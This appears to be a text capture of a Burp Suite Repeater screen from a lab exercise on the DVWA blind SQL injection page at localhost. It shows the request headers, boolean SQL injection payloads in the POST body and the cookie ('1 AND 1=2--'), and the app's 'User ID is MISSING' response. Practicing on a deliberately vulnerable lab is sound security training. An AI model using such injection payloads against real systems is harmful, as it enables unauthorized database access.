 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: localhost
3 Content-Length : 29
4 Cache-Control : max-age=0
5 sec-ch-ua : "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Accept-Language : en-US,en;q=0.9
9 Origin: http://localhost
10 Content-Type : application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests : 1
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer : http://localhost/dvwa/vulnerabilities/sqli_blind/
19 Accept-Encoding : gzip, deflate, br
20 Cookie : id=%27%20AND%201%3D1%20-- ; security=medium; PHPSESSID =
21
22
23 id=1 AND 1=2-- &Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render
77 <form action="#" method="POST">
78 <p>
79 User ID:
80 <select name="id">
<option value="1">
1
</option>
<option value="2">
2
</option>
<option value="3">
3
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
81 <input type="submit" name="Submit"
82 </p>
83
84 </form>
85 <pre>
User ID is MISSING from the database.
</pre>
86 </div>
87
88 <h2>
More Information
</h2>
89 <ul>
90 <li>
<a href="
http://www.securiteam.com/securityreviews/5
DP0N1P76E.html " target="_blank">
Search 0 highlights
Inspector
Selection 382 (0x17e)
Selected text
\t \t \t <p> \r \n
\t \t \t \t User ID: \n
\t \t \t \t <select name="id"><opti
on value="1">1</option><option valu
e="2">2</option><option value="3">3
</option><option value="4">4</optio
n><option value="5">5</option></sel
ect>
See more
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 20
Response headers 10
Inspector
Notes
Done 4,962 bytes | 27 millis
Event log (2) All issues (16) Memory: 176.5MB